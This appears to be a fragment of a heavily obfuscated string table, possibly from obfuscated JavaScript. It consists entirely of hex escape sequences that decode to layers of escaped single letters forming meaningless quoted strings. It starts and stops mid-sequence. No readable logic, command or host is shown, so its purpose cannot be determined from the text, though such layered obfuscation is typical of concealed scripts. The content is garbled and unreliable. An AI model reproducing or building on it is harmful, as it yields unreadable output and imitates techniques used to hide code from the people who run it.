\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\